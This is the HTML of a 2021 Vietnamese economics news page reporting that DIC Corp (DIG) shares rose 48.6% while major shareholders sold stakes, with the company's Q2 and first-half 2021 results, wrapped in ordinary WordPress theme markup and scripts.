	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://kinhtevadautu.com/" itemprop="url" rel="home">
											<img src="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"
						     alt="Kinh Tế &amp; Đầu Tư"  data-bsrjs="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://kinhtevadautu.com" rel="home"><span itemprop="name">Trang chủ</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://kinhtevadautu.com/category/kinh-te" ><span itemprop="name">Kinh tế</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Cổ phiếu DIC Corp (DIG) tăng 48,6%</span><meta itemprop="item" content="https://kinhtevadautu.com/co-phieu-dic-corp-dig-tang-486.html"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-1">
			<div class="row main-section">
										<div class="col-sm-8 content-column">
								<div class="single-container">
		<article id="post-9817" class="post-9817 post type-post status-publish format-standard  category-kinh-te single-post-content ">
						<div class="post-header post-tp-1-header">
									<h1 class="single-post-title">
						<span class="post-title" itemprop="headline">Cổ phiếu DIC Corp (DIG) tăng 48,6%</span></h1>
										<div class="post-meta-wrap clearfix">
						<div class="post-meta single-post-meta">
				<span class="time"><time class="post-published updated"
			                         datetime="2021-08-26T17:36:53+07:00">Xuất bản ngày <b> 26 Th8, 2021</b></time></span>
			</div>
					</div>
									<div class="single-featured">
									</div>
			</div>
					<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkinhtevadautu.com%2Fco-phieu-dic-corp-dig-tang-486.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item facebook-messenger"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fkinhtevadautu.com%2Fco-phieu-dic-corp-dig-tang-486.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fkinhtevadautu.com%2Fco-phieu-dic-corp-dig-tang-486.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Cổ phiếu DIC Corp (DIG) tăng 48,6%&url=https%3A%2F%2Fkinhtevadautu.com%2Fco-phieu-dic-corp-dig-tang-486.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span></div>		</div>
					<div class="entry-content clearfix single-post-content">
				<p><strong><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Cổ đông lớn tại Tổng công ty cổ phần Đầu tư Phát triển Xây dựng (DIC Corp, mã chứng khoán DIG &#8211; sàn HOSE) vừa bán ra cổ phiếu để giảm sở hữu.</span></strong></p>
<p><span style="font-size: 14pt; font-family: 'times new roman', times, serif;"><img decoding="async" class="aligncenter" src="https://photo-cms-tinnhanhchungkhoan.zadn.vn/w860/Uploaded/2021/lcgjikao/2021_08_25/1-2533.jpg" alt="Cổ phiếu DIC Corp (DIG) tăng 48,6%, hàng loạt cổ đông lớn bán ra cổ phiếu" width="640" /></span></p>
<p><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Theo đó, CTCP Kinh doanh Địa ốc Him Lam vừa bán 3.353.800 cổ phiếu DIG để giảm sở hữu từ 18,81% về còn 17,99% vốn điều lệ, giao dịch được thực hiện từ 19/8 đến 20/8.</span></p>
<p><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Trước đó, Địa ốc Him Lam liên tục bán ra cổ phiếu DIG. Cụ thể, ngày 16/8 bán ra 3,71 triệu cổ phiếu, ngày 17/8 bán ra 6,3 triệu cổ phiếu DIG.</span></p>
<p><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Trước đó, CTCP Đầu tư Phát triển Thiên Tân cũng liên tục bán ra cổ phiếu DIG. Cụ thể, ngày 10/8 bán ra 5.528.100 cổ phiếu DIG để giảm sở hữu từ 20,15% về còn 18,81% vốn điều lệ; ngày 12/8 bán ra 6.211.000 cổ phiếu để giảm sở hữu về 16,83% vốn điều lệ.</span></p>
<p><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Đợt bán này của nhóm cổ đông lớn trùng với giai đoạn cổ phiếu DIG liên tục tăng cao. Cụ thể, từ 21/7 đến 25/8, cổ phiếu DIG tăng 48,6% lên 32.700 đồng/cổ phiếu.</span></p>
<p><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Xét về tình hình kinh doanh, trong quý II/2021, DIG ghi nhận doanh thu đạt 615,8 tỷ đồng, lợi nhuận sau thuế đạt 53,3 tỷ đồng, lần lượt giảm 3,3% và tăng 7,9% so với cùng kỳ năm trước. Trong đó, biên lợi nhuận gộp cải thiện từ 24,5% lên 35%.</span></p>
<p><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Trong kỳ, lợi nhuận gộp tăng 38,3% so với cùng kỳ, tương ứng tăng thêm 59,6 tỷ đồng lên 215,4 tỷ đồng; chi phí lãi vay tăng 105,3%, tương ứng tăng thêm 9,73 tỷ đồng lên 19 tỷ đồng; lãi công ty liên doanh, liên kết tăng 50,08 tỷ đồng lên 15,5 tỷ đồng; chi phí bán hàng và quản lý doanh nghiệp tăng 54,4%, tương ứng tăng thêm 32,4 tỷ đồng; lợi nhuận khác giảm 69,9 tỷ đồng về âm 61,3 tỷ đồng.</span></p>
<p><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Lũy kế 6 tháng đầu năm 2021, doanh nghiệp ghi nhận doanh thu đạt 1.116,2 tỷ đồng, lợi nhuận sau thuế đạt 96,3 tỷ đồng, lần lượt tăng trưởng 24,2% và 74% so với 6 tháng đầu năm 2020.</span></p>
<p><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Trong năm 2021, doanh nghiệp đặt kế hoạch doanh thu hợp nhất là 2.800 tỷ đồng, lợi nhuận trước thuế là 1.444 tỷ đồng. Như vậy, sau 6 tháng đầu năm với lợi nhuận trước thuế đạt 119,3 tỷ đồng, doanh nghiệp mới hoàn thành 8,3% kế hoạch lợi nhuận năm.</span></p>
<p style="text-align: right;"><strong><span style="font-size: 14pt; font-family: 'times new roman', times, serif;">Mai Anh-t.h</span></strong></p>
			</div>

						<div class="post-share single-post-share bottom-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Chia sẻ</b>
										</span>
				<span class="social-item facebook has-title"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkinhtevadautu.com%2Fco-phieu-dic-corp-dig-tang-486.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span><span class="item-title">Facebook</span></a></span><span class="social-item facebook-messenger has-title"><a href="https://www.facebook.com/dialog/send?link=https%3A%2F%2Fkinhtevadautu.com%2Fco-phieu-dic-corp-dig-tang-486.html&app_id=521270401588372&redirect_uri=https%3A%2F%2Fkinhtevadautu.com%2Fco-phieu-dic-corp-dig-tang-486.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook-messenger','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon bsfi-facebook-messenger"></i></span><span class="item-title">Facebook Messenger</span></a></span><span class="social-item twitter has-title"><a href="https://twitter.com/share?text=Cổ phiếu DIC Corp (DIG) tăng 48,6%&url=https%3A%2F%2Fkinhtevadautu.com%2Fco-phieu-dic-corp-dig-tang-486.html" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span><span class="item-title">Twitter</span></a></span></div>		</div>
				</article>
			<section class="next-prev-post clearfix">

					<div class="prev-post">
				<p class="pre-title heading-typo"><i
							class="fa fa-arrow-left"></i> Bài trước				</p>
				<p class="title heading-typo"><a href="https://kinhtevadautu.com/ha-noi-tam-dung-hoat-dong-cho-nhan-chinh-do-lien-quan-den-f0.html" rel="prev">Hà Nội: Tạm dừng hoạt động chợ Nhân Chính do liên quan đến F0</a></p>
			</div>
		
					<div class="next-post">
				<p class="pre-title heading-typo">Bài tiếp <i
							class="fa fa-arrow-right"></i></p>
				<p class="title heading-typo"><a href="https://kinhtevadautu.com/cong-ty-truyen-thong-suc-manh-viet-nam-vnp-don-vi-truyen-thong-uy-tin-chuyen-nghiep.html" rel="next">Công ty truyền thông sức mạnh Việt Nam VNP: Đơn vị truyền thông uy tín, chuyên nghiệp</a></p>
			</div>
		
	</section>
	</div>
<div class="post-related">

	<div class="section-heading sh-t6 sh-s3 ">

					<span class="h-text related-posts-heading">CÓ THỂ BẠN QUAN TÂM</span>
		
	</div>

	
					<div class="bs-pagination-wrapper main-term-none next_prev ">
			<div class="listing listing-thumbnail listing-tb-2 clearfix  scolumns-3 simple-grid">
	<div  class="post-18018 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-45"><a href="https://kinhtevadautu.com/category/kinh-te">Kinh tế</a></span></div>			<a  title="Gas South &#8211; 25 năm dấu ấn một chặng đường phát triển bền vững" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/581-202512241728021.jpg);"					class="img-holder" href="https://kinhtevadautu.com/gas-south-25-nam-dau-an-mot-chang-duong-phat-trien-ben-vung.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/gas-south-25-nam-dau-an-mot-chang-duong-phat-trien-ben-vung.html" title="Gas South &#8211; 25 năm dấu ấn một chặng đường phát triển bền vững">
			<span class="post-title">
				Gas South &#8211; 25 năm dấu ấn một chặng đường phát triển bền vững			</span>
	</a>
	</p></div>
</div >
<div  class="post-18012 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-45"><a href="https://kinhtevadautu.com/category/kinh-te">Kinh tế</a></span></div>			<a  title="Vạn Xuân Awards 2025: MB và hành trình sáng tạo vì hạnh phúc con người" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/mb1.jpg);"					class="img-holder" href="https://kinhtevadautu.com/van-xuan-awards-2025-mb-va-hanh-trinh-sang-tao-vi-hanh-phuc-con-nguoi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/van-xuan-awards-2025-mb-va-hanh-trinh-sang-tao-vi-hanh-phuc-con-nguoi.html" title="Vạn Xuân Awards 2025: MB và hành trình sáng tạo vì hạnh phúc con người">
			<span class="post-title">
				Vạn Xuân Awards 2025: MB và hành trình sáng tạo vì hạnh phúc con người			</span>
	</a>
	</p></div>
</div >
<div  class="post-18005 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-45"><a href="https://kinhtevadautu.com/category/kinh-te">Kinh tế</a></span></div>			<a  title="MB: Thi đua thúc đẩy đổi mới, sáng tạo" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/z7355831778615_568f640a25f6a415dc56b7049021a793.jpg);"					class="img-holder" href="https://kinhtevadautu.com/mb-thi-dua-thuc-day-doi-moi-sang-tao.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/mb-thi-dua-thuc-day-doi-moi-sang-tao.html" title="MB: Thi đua thúc đẩy đổi mới, sáng tạo">
			<span class="post-title">
				MB: Thi đua thúc đẩy đổi mới, sáng tạo			</span>
	</a>
	</p></div>
</div >
<div  class="post-17992 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-45"><a href="https://kinhtevadautu.com/category/kinh-te">Kinh tế</a></span></div>			<a  title="MB cung cấp bộ giải pháp giúp doanh nghiệp phát triển bền vững" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/mb-1.jpg);"					class="img-holder" href="https://kinhtevadautu.com/mb-cung-cap-bo-giai-phap-giup-doanh-nghiep-phat-trien-ben-vung.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/mb-cung-cap-bo-giai-phap-giup-doanh-nghiep-phat-trien-ben-vung.html" title="MB cung cấp bộ giải pháp giúp doanh nghiệp phát triển bền vững">
			<span class="post-title">
				MB cung cấp bộ giải pháp giúp doanh nghiệp phát triển bền vững			</span>
	</a>
	</p></div>
</div >
<div  class="post-17989 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-45"><a href="https://kinhtevadautu.com/category/kinh-te">Kinh tế</a></span></div>			<a  title="MB được vinh danh &#8216;Best Bank for ESG Vietnam 2025&#8217; bởi Global Banking &#038; Finance Review" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/mb-global-banking-best-bank-for-esg-vietnam-2025_.jpg);"					class="img-holder" href="https://kinhtevadautu.com/mb-duoc-vinh-danh-best-bank-for-esg-vietnam-2025-boi-global-banking-finance-review.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/mb-duoc-vinh-danh-best-bank-for-esg-vietnam-2025-boi-global-banking-finance-review.html" title="MB được vinh danh &#8216;Best Bank for ESG Vietnam 2025&#8217; bởi Global Banking &#038; Finance Review">
			<span class="post-title">
				MB được vinh danh &#8216;Best Bank for ESG Vietnam 2025&#8217; bởi Global Banking&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-17986 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-45"><a href="https://kinhtevadautu.com/category/kinh-te">Kinh tế</a></span></div>			<a  title="MB được Mastercard vinh danh là ngân hàng dẫn đầu về tăng trưởng chi tiêu quốc tế" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/s.png);"					class="img-holder" href="https://kinhtevadautu.com/mb-duoc-mastercard-vinh-danh-la-ngan-hang-dan-dau-ve-tang-truong-chi-tieu-quoc-te.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/mb-duoc-mastercard-vinh-danh-la-ngan-hang-dan-dau-ve-tang-truong-chi-tieu-quoc-te.html" title="MB được Mastercard vinh danh là ngân hàng dẫn đầu về tăng trưởng chi tiêu quốc tế">
			<span class="post-title">
				MB được Mastercard vinh danh là ngân hàng dẫn đầu về tăng trưởng chi tiêu quốc tế			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_1829252648 = '{"query":{"paginate":"next_prev","count":6,"post_type":"post","posts_per_page":"6","post__not_in":[9817],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[45],"_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"f897c7e"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1829252648"
				   title="Trước">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Trước				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1829252648" title="Kế tiếp">
					Tiếp theo <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div></div>
						</div><!-- .content-column -->
												<div class="col-sm-4 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="agsjmn-3" class=" h-ni w-nt primary-sidebar-widget widget widget_agsjmn"><div class="agsjmn  agsjmn-align-center agsjmn-column-1 agsjmn-clearfix no-bg-box-model"></div></div><div id="bs-thumbnail-listing-2-2" class=" h-ni w-t primary-sidebar-widget widget widget_bs-thumbnail-listing-2"><div class=" bs-listing bs-listing-listing-thumbnail-2 bs-listing-single-tab">		<p class="section-heading sh-t6 sh-s3 main-term-none">

		
							<span class="h-text main-term-none main-link">
						 ĐƯỢC XEM NHIỀU					</span>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-2 clearfix scolumns-1 bsw-4 ">
	<div  class="post-18018 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  title="Gas South &#8211; 25 năm dấu ấn một chặng đường phát triển bền vững" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/581-202512241728021.jpg);"					class="img-holder" href="https://kinhtevadautu.com/gas-south-25-nam-dau-an-mot-chang-duong-phat-trien-ben-vung.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/gas-south-25-nam-dau-an-mot-chang-duong-phat-trien-ben-vung.html" title="Gas South &#8211; 25 năm dấu ấn một chặng đường phát triển bền vững">
			<span class="post-title">
				Gas South &#8211; 25 năm dấu ấn một chặng đường phát triển&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-18012 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  title="Vạn Xuân Awards 2025: MB và hành trình sáng tạo vì hạnh phúc con người" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/mb1.jpg);"					class="img-holder" href="https://kinhtevadautu.com/van-xuan-awards-2025-mb-va-hanh-trinh-sang-tao-vi-hanh-phuc-con-nguoi.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/van-xuan-awards-2025-mb-va-hanh-trinh-sang-tao-vi-hanh-phuc-con-nguoi.html" title="Vạn Xuân Awards 2025: MB và hành trình sáng tạo vì hạnh phúc con người">
			<span class="post-title">
				Vạn Xuân Awards 2025: MB và hành trình sáng tạo vì hạnh phúc&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-18005 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-45">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  title="MB: Thi đua thúc đẩy đổi mới, sáng tạo" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/z7355831778615_568f640a25f6a415dc56b7049021a793.jpg);"					class="img-holder" href="https://kinhtevadautu.com/mb-thi-dua-thuc-day-doi-moi-sang-tao.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/mb-thi-dua-thuc-day-doi-moi-sang-tao.html" title="MB: Thi đua thúc đẩy đổi mới, sáng tạo">
			<span class="post-title">
				MB: Thi đua thúc đẩy đổi mới, sáng tạo			</span>
	</a>
	</p></div>
</div >
<div  class="post-18002 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-1">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
						<a  title="Nhiều chi nhánh MB chung tay hỗ trợ người dân khắc phục hậu quả thiên tai" style="background-image: url(https://kinhtevadautu.com/wp-content/uploads/2025/12/MB-chung-tay-ho-tro-nguoi-dan-khac-phuc-hau-qua-thien-tai-3.jpg);"					class="img-holder" href="https://kinhtevadautu.com/nhieu-chi-nhanh-mb-chung-tay-ho-tro-nguoi-dan-khac-phuc-hau-qua-thien-tai.html"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://kinhtevadautu.com/nhieu-chi-nhanh-mb-chung-tay-ho-tro-nguoi-dan-khac-phuc-hau-qua-thien-tai.html" title="Nhiều chi nhánh MB chung tay hỗ trợ người dân khắc phục hậu quả thiên tai">
			<span class="post-title">
				Nhiều chi nhánh MB chung tay hỗ trợ người dân khắc phục hậu&hellip;			</span>
	</a>
	</p></div>
</div >
	</div>
	</div></div><div id="agsjmn-2" class=" h-ni w-nt primary-sidebar-widget widget widget_agsjmn"><div class="agsjmn  agsjmn-align-center agsjmn-column-1 agsjmn-clearfix no-bg-box-model"></div></div><div id="agsjmn-4" class=" h-ni w-nt primary-sidebar-widget widget widget_agsjmn"><div class="agsjmn  agsjmn-align-center agsjmn-column-1 agsjmn-clearfix no-bg-box-model"></div></div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .container -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets dark-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-6">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Chân trang - Cột 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-2" class="widget_text  h-ni w-nt footer-widget footer-column-1 widget widget_custom_html"><div class="textwidget custom-html-widget"><br/>
<img class="size-full wp-image-616 alignright" src="https://kinhtevadautu.com/wp-content/uploads/2021/06/logo-kinhtevadautu.png" alt="Logo Kinhtevadautu" width="220" height="110" /></div></div>							</aside>
						</div>
						<div class="col-sm-6">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Chân trang - Cột 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="custom_html-3" class="widget_text  h-ni w-t footer-widget footer-column-2 widget widget_custom_html"><div class="section-heading sh-t1 sh-s4"><span class="h-text">VỀ CHÚNG TÔI</span></div><div class="textwidget custom-html-widget">Trang thông tin điện tử tổng hợp cung cấp cho độc giả những thông tin đa dạng, đa chiều về kinh tế, xã hội.</div></div><div id="custom_html-4" class="widget_text  h-ni w-t footer-widget footer-column-2 widget widget_custom_html"><div class="section-heading sh-t1 sh-s4"><span class="h-text">LIÊN HỆ CHÚNG TÔI</span></div><div class="textwidget custom-html-widget">Địa chỉ: Tòa nhà The Kpark, Phú La, Hà Đông, Hà Nội <br/>
Điện thoại: 0981.704.590 <br/>
Email: BookingMediaonline@gmail.com
</div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-485"><a href="https://kinhtevadautu.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-1 better-anim-fade menu-item-497"><a href="https://kinhtevadautu.com/category/tin-tuc">TIN TỨC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-45 better-anim-fade menu-item-567"><a href="https://kinhtevadautu.com/category/kinh-te">KINH TẾ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-489"><a href="https://kinhtevadautu.com/category/bat-dong-san">BẤT ĐỘNG SẢN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-22 better-anim-fade menu-item-566"><a href="https://kinhtevadautu.com/category/giao-duc">GIÁO DỤC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-37 better-anim-fade menu-item-490"><a href="https://kinhtevadautu.com/category/lam-dep">LÀM ĐẸP</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-38 better-anim-fade menu-item-487"><a href="https://kinhtevadautu.com/category/suc-khoe">SỨC KHỎE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-33 better-anim-fade menu-item-486"><a href="https://kinhtevadautu.com/category/van-hoa-giai-tri">VĂN HÓA &#8211; GIẢI TRÍ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-488"><a href="https://kinhtevadautu.com/category/cam-nang">CẨM NANG</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - Kinh Tế &amp; Đầu Tư. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: Kinh Tế &amp; Đầu Tư						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher-child\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SNHRY2465F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SNHRY2465F');
</script>		<div class="rh-cover noscroll gr-8 no-login-icon no-social-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://kinhtevadautu.com">
							<input type="search" class="search-field"
							       placeholder="Tìm kiếm..."
							       value="" name="s"
							       title="Tìm kiếm:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/bs-theme-core/listing-pagin/assets/js/bs-ajax-pagination.min.js?ver=7.11.0" id="publisher-theme-pagination-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/slick.min.js?ver=3.15.0" id="bf-slick-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/element-query.min.js?ver=3.15.0" id="element-query-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/js/theme-libs.min.js?ver=7.11.0" id="theme-libs-js"></script>
<script type="text/javascript" src="https://kinhtevadautu.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/pretty-photo.min.js?ver=3.15.0" id="pretty-photo-js"></script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
